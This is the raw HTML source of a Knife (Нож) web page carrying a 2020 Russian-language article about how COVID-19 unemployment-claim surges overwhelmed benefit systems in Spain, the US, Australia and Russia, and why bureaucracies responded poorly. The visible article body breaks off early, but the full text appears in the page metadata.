.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/corona-help/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Карантин привел к сокращению штатов и массовому закрытию предприятий, миллионы людей по всему миру остались без работы. Социальные службы многих стран, и в особенности их информационные системы, не справляются с колоссальным потоком заявок на пособия по безработице. Как чиновники Испании, США, Австралии и России реагируют на сложившуюся ситуацию — в новом совместном материале «Ножа» и Центра перспективных управленческих решений.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Карантин привел к сокращению штатов и массовому закрытию предприятий, миллионы людей по всему миру остались без работы. Социальные службы многих стран, и в особенности их информационные системы, не справляются с колоссальным потоком заявок на пособия по безработице. Как чиновники Испании, США, Австралии и России реагируют на сложившуюся ситуацию — в новом совместном материале «Ножа» и Центра перспективных управленческих решений.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/102304-5ea3f1b50f0fb.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/corona-help/">
<meta property="og:title" content="Соцподдержка в&nbsp;эпоху коронавируса. Почему государства не справляются с выплатой пособий">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/102304-5ea3f1b50f0fb.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='knife-special-coronavirus-css' href='https://knife.media/wp-content/customs/special/coronavirus/styles.min.css?ver=1.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/corona-help/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/corona-help/"},"headline":"Соцподдержка в&nbsp;эпоху коронавируса. Почему государства не справляются с выплатой пособий","datePublished":"2020-04-25T11:37:10+03:00","dateModified":"2020-04-25T11:37:10+03:00","url":"https://knife.media/corona-help/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/102304-5ea3f1b50f0fb.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Дмитрий Соловьев"},{"@type":"Person","name":"Олег Шакиров"}],"about":[{"name":"money"},{"name":"law"},{"name":"world"},{"name":"community"},{"name":"job"},{"name":"russia"}],"articleBody":"Карантин привел к сокращению штатов и массовому закрытию предприятий, миллионы людей по всему миру остались без работы. Социальные службы многих стран, и в особенности их информационные системы, не справляются с колоссальным потоком заявок на пособия по безработице. Как чиновники Испании, США, Австралии и России реагируют на сложившуюся ситуацию — в новом совместном материале «Ножа» и Центра перспективных управленческих решений.  Бюрократические системы разных стран забуксовали, столкнувшись с пандемией. Пока в сети обсуждают шаги глав государств и правительств, Центр перспективных управленческих решений запустил спецпроект, посвященный тому, как государства справляются с новым вызовом. В фокусе исследователей не столько высший уровень принятия решений, сколько уровень рядовых госслужащих и руководителей среднего звена, которые зачастую излишне прямолинейно реализовывают меры, принимаемые «наверху». Эксперты ЦПУР разбирают реакции государства на пандемию и пытаются объяснить действие (или бездействие) чиновников с позиций социологии, институциональной теории и поведенческой экономики. Предыдущие выпуски можно найти по ссылке.   Читайте также Коронавирус и исключенные. Как чиновники (не) защищают от пандемии бездомных, заключенных и беженцев Коронавирус под наблюдением: как чиновники устанавливают цифровой контроль за гражданами  Общий контекст Эпидемия коронавируса наносит ущерб мировой экономике. Карантинные меры приводят к приостановке деятельности и убыткам многих компаний и к резкому снижению занятости. По оценке Международной организации труда, к началу апреля эти меры коснулись почти 2,7 млрд трудящихся, что составляет около 81% мировой рабочей силы. Государства оказывают помощь гражданам, например, увеличивая пособия по безработице. Однако на практике эти действия сталкиваются с неготовностью систем соцподдержки к возросшей нагрузке, и людям приходится бороться за то, чтобы получить обещанную государством помощь.   Испания: нагрузка на Федеральное агентство по занятости Что случилось?  30 марта правительство Испании ужесточило карантинные ограничения, которые были введены 14 марта. Карантин подразумевал приостановку работы тех предприятий и объектов малого бизнеса на всей территории страны, чье функционирование не является приоритетным в условиях чрезвычайной ситуации, — сотрудникам предписывалось находиться всё это время дома. Экономические потери, которые понесли испанские компании из-за карантина, вынудили их «временно уволить» множество сотрудников — было оформлено около 450 тысяч так называемых распоряжений о временном увольнении (сокращенно ERTE).  Согласно этой процедуре, работодатель имеет право отправить сотрудников в отпуск за свой счет на определенное время, однако по истечении этого срока обязуется взять их обратно на работу. Сотрудник же в этот период официально считается нетрудоустроенным и имеет право на соответствующее пособие. Что пошло не так? Около трех миллионов граждан Испании подали запросы на получение пособия по безработице. Из-за такого количества заявок SEPE — государственное агентство, которое занимается вопросами труда, — не смогло адекватно справиться с нагрузкой. Обработка запросов происходит довольно медленно, не всегда удается отслеживать статус их исполнения, что еще больше усугубляется из-за технических неполадок в работе системы. Сообщается, что эти проблемы мешают правительству наладить выплату других пособий, также введенных в рамках карантина. Как реагировали чиновники? Для того чтобы справиться с экстремальной нагрузкой, SEPE вчетверо нарастило компьютерные мощности. Испанские чиновники полагают, что эти вложения в инфраструктуру позволят большинству граждан, подавших заявки, получить обещанные компенсации к маю. Пока же сбои в работе системы периодически возникают снова.  Может быть интересно Фриланс как тюрьма. Что такое прекарность и почему нам стоит ее избегать  США: дефицит кадров и устаревшая инфраструктура на уровне штатов  Что случилось? В США в марте количество безработных, согласно данным Бюро статистики, увеличилось на 1,4 млн — наибольший месячный рост с января 1975 года. На этом фоне 27 марта президент Дональд Трамп подписал пакет мер по стимулированию экономики в связи с эпидемией коронавируса (CARES Act). Закон предусматривает выделение более 2 трлн долларов США в различных формах. Например, около 150 млн американцев автоматически получили прямые платежи (в виде чеков или переводов на банковские счета) от правительства на сумму до 1200 долларов. В то же время дополнительная помощь безработным (плюс 600 долларов к уже получаемым пособиям от штата, а также расширение критериев для получения пособий) оказывается через существующую систему соцподдержки на уровне штатов. На практике получатели такой помощи сталкиваются со множеством проблем при обращении в региональные органы соцподдержки. Что пошло не так? Согласно данным Министерства труда США, за месяц (с середины марта по середину апреля) количество обращений за пособием по безработице составило около 22 млн, то есть примерно 13,5% американской рабочей силы. Ожидается, что уровень безработицы за апрель тоже будет двузначным. Огромное количество обращений оказало беспрецедентную нагрузку на системы соцподдержки, действующие на уровне штатов. Заявителям с трудом удается дозвониться до органов занятости — по словам Эммы Крейг из Нью-Йорка, приходится совершать до 100 звонков в день.  Обработка обращений занимает много времени: по данным Департамента торговли штата Северная Каролина, заявители, как правило, получают платеж через 14 дней после обращения. Однако, к примеру, заявка Заборы Роан всё еще находилась обработке спустя почти две недели после подачи. С середины марта сообщалось о многочисленных случаях падения сайтов для безработных в разных штатах из-за большого числа обращений. Увеличение нагрузки усугубилось тем, что из-за нехватки финансирования многие сайты давно не модернизировались, например, в штате Флорида на сайте по безработице не были устранены недостатки, обнаруженные аудиторами в предыдущие годы вплоть до 2015-го. Системы соцподдержки в США используют устаревшее программное обеспечение. В начале апреля губернатор штата Нью-Джерси Фил Мёрфи призвал волонтеров, владеющих одним из старейших языков программирования «Кобол», помочь справиться с большим объемом обращений. Изначально новость преподносилась как курьез, однако, как узнало издание The Verge, программное обеспечение, написанное на «Коболе», так или иначе используется в системах соцподдержки как минимум 12 штатов. Как реагировали чиновники? Власти на уровне штатов принимают меры, чтобы справиться с неожиданным вызовом, прежде всего увеличивая штат служб занятости. Так, в штате Невада количество сотрудников было увеличено с 70 до 200, а еще 100 человек были наняты на подряд для приема звонков в колл-центре. В штате Орегон число сотрудников было увеличено в четыре раза. Второй способ реакции — быстрые инвестиции в обновление информационных систем по занятости. Штат Арканзас запустил новый сайт для приема обращений за пособием по безработице. Департамент экономических возможностей Флориды за три недели заключил контрактов на общую сумму в 119 млн долларов на услуги колл-центров и создание нового сайта, адаптированного под мобильные устройства. Штат Нью-Йорк в партнерстве с технологическими компаниями обновил сайт по занятости, а также установил систему автоматизированных обратных звонков. Еще одно направление — упрощение процесса получения пособий. Например, в штате Вашингтон временно отменено условие о том, что получатель пособия обязан активно искать новую работу. Аналогичное требование о подтверждении такого статуса отменили в штате Флорида.  Читайте также Экологический кризис капитализма: почему человечество придет к процветанию, только отказавшись от экономического роста  Австралия: падение сайта госуслуг Что случилось? В воскресенье 22 марта премьер-министр Австралии Скотт Моррисон анонсировал запрет на работу общественных заведений (ресторанов, спортзалов и проч.). Также он представил второй пакет мер экономического характера в связи с эпидемией коронавируса. В их числе были меры социальной защиты: на полгода были удвоены пособия по безработице, изменены критерии нуждаемости и упрощен порядок получения помощи. Что пошло не так? На следующий день после объявления мер многие австралийцы, оказавшиеся без работы, выстроились в очереди в офисы правительственной программа Centrelink либо зашли на сайт госуслуг MyGov для регистрации на получение помощи. Резкое увеличение посещаемости сайта привело к его падению. Изначально министр госуслуг Стюарт Роберт заявил, что это вызвано DDoS-атакой, но уже во второй половине дня признал, что причиной был непривычно большой приток пользователей. По словам министра, в обычном режиме сайт был рассчитан на одновременное подключение 6 тысяч человек. Но на выходных правительство, ожидая роста числа запросов, увеличило пропускную способность почти в десять раз, чтобы сайт могли одновременно посетить 55 тысяч пользователей. Однако уже в понедельник их пиковое количество доходило до 95 тысяч. А во вторник MyGov вновь обрушился из-за запросов более чем 123 тысяч пользователей. По признанию Стюарта Роберта, он не предвидел объема дополнительной нагрузки, которая легла на сайт:  «Виноват, что не осознал масштаб решения, принятого в воскресенье вечером руководством страны. &lt;...&gt; В результате безработными в одночасье оказались буквально сотни и сотни тысяч человек, может быть, миллион».  Как реагировали чиновники? Возможным решением проблемы могло стать резкое упрощение порядка выплаты пособий для снижения нагрузки как на сотрудников офисов правительственной программы Centrelink, так и на сайт госуслуг. Тем не менее 25 марта премьер-министр страны заявил, что порядок выплаты пособий нельзя упростить из-за сложности интеграции системы электронных переводов и системы соцподдержки (это потребовало бы нескольких месяцев, и правительству пришлось бы работать с тем, что было на момент начала кризиса). По его словам, пропускная способность сайта в последующие дни была увеличена до 150 тысяч пользователей и планировалось дальнейшее увеличение. Кроме того, премьер-министр заявил, что намерен нарастить штат сотрудников программы Centrelink до 5 тысяч человек. К середине апреля заявки граждан обрабатывали даже больше сотрудников — 6 тысяч человек, включая недавно нанятых.  Может быть интересно Ждет ли нас эпидемия тревожных расстройств?  Россия: приостановка работы МФЦ Что случилось? 25 марта президент Владимир Путин объявил о дополнительных мерах социальной поддержки в связи с эпидемией коронавируса, в частности о дополнительном пособии семьям с детьми, а также об увеличении размера пособий по безработице с 8 до 12 тысяч рублей. На уровне отдельных субъектов размер пособий увеличивался за счет региональных средств (например, в Москве — до 19 500, в Мурманске — до 27 800). Что пошло не так? Проблемы при получении пособий в России напоминали ситуацию в других странах: система соцподдержки испытала трудности в связи с увеличением количества заявителей. Так, в конце марта из-за скачка числа пользователей не работал сайт московского Центра занятости населения. Его директор Роман Шкут отметил, что центр не был готов к росту посещаемости:  «Только за три дня наш портал посетили более 100 тысяч человек. Мы, конечно, не ожидали такого потока. Зарегистрированных людей оказалось порядка 40 тысяч. На какое-то время мы приостановили работу сайта, пока дозагружаем мощности, увеличиваем силу портала».  Еще одной проблемой стала приостановка работы многофункциональных центров (МФЦ), услуги которых были необходимы гражданам для оформления пособий. При этом между поручением президента об увеличении размера пособий и постановлением правительства об этом прошло две с половиной недели. До принятия постановления пособия назначались по прежним правилам. Как реагировали чиновники? Председатель правительства Михаил Мишустин сообщил 9 апреля о введении дистанционного порядка регистрации безработных через сайт «Работа в России». По словам министра труда и социальной защиты Антона Котякова, за неделю на сайте было подано 180 тысяч заявлений. Дальнейшие выплаты пособий также планируется проводить через этот сайт. Кроме того, с середины апреля в отдельных субъектах возобновилась работа части МФЦ. Для снижения нагрузки на службы занятости губернаторы отдельных регионов (Самарской области, Московской области, Москвы) упростили порядок получения соцподдержки и сняли требование о предоставлении некоторых документов.  Почему так происходит? Во всех примерах имплементация решений властей, направленных на помощь населению на фоне пандемии и карантинных мер, сталкивается с дополнительными проблемами, которые не были учтены заранее. Объяснений подобных провалов государственного аппарата может быть несколько. Во-первых, свою роль и в этих проблемах играет уже упомянутый в одном из предыдущих наших выпусков инкрементализм чиновников при принятии решений в условиях кризиса. Сжатые сроки не позволяют провести качественный анализ ситуации, оценка затруднена отсутствием сопоставимых прецедентов кризисов, а значит, и отсутствием опыта. В такой ситуации чиновники действуют самым простым, часто очевидным образом. С одной стороны, сбрасывают возросшую нагрузку на онлайн-сервисы, не будучи в состоянии корректно оценить, насколько возрастет количество обращений к ним. С другой — уже после первых «обвалов» пытаются расширить пропускную способность технической инфраструктуры или нанять дополнительных людей в штат. При этом они избегают более сложных, но часто и более эффективных решений, например, кардинального снижения требований по предоставлению документов для выплаты пособий или аутсорсинга выплат НКО или компаниям, обладающим большими технологическими мощностями. Во-вторых, проблемы, описанные в кейсах с выплатами соцпособий, могут быть связаны с традиционными для бюрократии задержками в принятии сложных, институциональных решений, ориентированных на долгосрочные эффекты. Препятствием для таких решений и в «мирные» времена является постоянная борьба различных ведомств между собой — за полномочия, ресурсы, кадры, лидерство. К примеру, министерство финансов, отвечающее за бюджет, всегда противостоит министерству экономики и отраслевым министерствам, отвечающим за государственные инвестиции. Департаменты, предоставляющие госуслуги (в том числе онлайн), часто конфликтуют с IT-департаментами, которые должны обеспечивать бесперебойную работу инфраструктуры под всё расширяющиеся задачи. В свою очередь, вложения в инфраструктуру и многолетние контракты могут быть абсолютно правильным решением для долгосрочного развития, но руководство ведомств или действующее правительство часто заинтересовано в быстрых результатах для получения повышения по службе или голосов избирателей прямо сейчас. Кроме того, бюрократия никогда добровольно не откажется от своих полномочий, напротив, она всегда преследует цель их расширить, так как с полномочиями в ваш отдел, департамент или агентство придут большие ресурсы и возможности для использования власти. Таким образом, даже верные решения о модернизации сайтов центров занятости, ускоренном переводе услуг в онлайн или резком снижении требований к получателям пособий могут не приниматься долгие годы. В кризисы подобный багаж нерешенных проблем и лишнего регулирования становится гораздо очевиднее, прежде всего потому, что затрагивает больше людей. Например, премьер-министр Австралии, ранее занимавший пост министра по социальным услугам, призывал к модернизации IT-системы программы Centrelink еще в августе 2019-го, вскоре после своего назначения, но не смог этого добиться. После кризиса и пандемии, скорее всего, бюджеты появятся. Не обновляемые десятки лет сайты центров занятости на уровне штатов в США могли доставлять неудобство ищущим работу американцам, но низкие проценты безработицы позволяли откладывать решение об их модернизации год за годом. Сокращенные в ряде российских регионов требования для получения пособия по безработицы показывают, что регулирование этой сферы достаточно архаично и может быть безболезненно пересмотрено."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-102304">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/special/coronavirus/">Коронавирус</a><div class="meta"><a class="meta__item" href="https://knife.media/author/dmitrij-solovev/" rel="author">Дмитрий Соловьев</a><a class="meta__item" href="https://knife.media/author/oleg-shakirov/" rel="author">Олег Шакиров</a></div><div class="meta"><span class="meta__item"><time datetime="2020-04-25T11:37:10+03:00">25 апреля 2020</time></span></div></div><h1 class="entry-header__title">Соцподдержка в&nbsp;эпоху коронавируса. <em>Почему государства не справляются с выплатой пособий</em></h1><div class="entry-header__lead"><p>Карантин привел к сокращению штатов и массовому закрытию предприятий, миллионы людей по всему миру остались без работы. Социальные службы многих стран, и в особенности их информационные системы, не справляются с колоссальным потоком заявок на пособия по безработице. Как чиновники Испании, США, Австралии и России реагируют на сложившуюся ситуацию — в новом совместном материале «Ножа» и Центра перспективных управленческих решений.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcorona-help%2F&#038;title=%D0%A1%D0%BE%D1%86%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20%D0%B2%C2%A0%D1%8D%D0%BF%D0%BE%D1%85%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B0%20%D0%BD%D0%B5%C2%A0%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%C2%A0%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcorona-help%2F&#038;text=%D0%A1%D0%BE%D1%86%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20%D0%B2%C2%A0%D1%8D%D0%BF%D0%BE%D1%85%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B0%20%D0%BD%D0%B5%C2%A0%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%C2%A0%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--quote">
